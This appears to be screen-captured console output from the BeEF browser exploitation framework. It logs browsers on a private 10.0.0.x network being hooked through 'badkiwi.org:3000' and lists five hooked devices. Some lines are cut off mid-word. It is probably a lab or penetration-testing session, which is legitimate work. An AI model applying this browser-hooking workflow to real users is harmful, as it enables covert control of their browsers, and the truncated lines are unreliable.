 online
[20:48:36][>] Invalid Local RTC IP returned from the hook browser's initial connection. This is usually only a temporary iss
tection finishes.
[20:48:36][*] New Hooked Browser [id:4, ip:10.0.0.14, type:C-39, os:Macintosh], hooked domain [badkiwi.org:3000]
[20:48:36][>] Event: 10.0.0.8 appears to have come back online
[20:48:41][>] [INIT] Processing Browser Details...
[20:48:41][>] Event: 10.0.0.12 just joined the horde from the domain: 10.0.0.6:3000[20:48:41][>] Event: 10.0.0.12 appears to
ine
[20:48:41][>] Invalid Local RTC IP returned from the hook browser's initial connection. This is usually only a temporary iss
tection finishes.
[20:48:41][*] New Hooked Browser [id:5, ip:10.0.0.12, type:C-39, os:Android], hooked domain [10.0.0.6:3000]
BeEF >
BeEF > online
Currently hooked browsers within BeEF
Id  IP         Hook Host    Browser  OS         Hardware
--  --         ---------    -------  --         --------
1   10.0.0.6   badkiwi.org  C-39     Macintosh  Laptop
2   10.0.0.6   badkiwi.org  C-39     Macintosh  Laptop
3   10.0.0.8   badkiwi.org  C-39     Windows 7  Unknown
4   10.0.0.14  badkiwi.org  C-39     Macintosh  Unknown
5   10.0.0.12  10.0.0.6     C-39     Android    Android Phone
BeEF >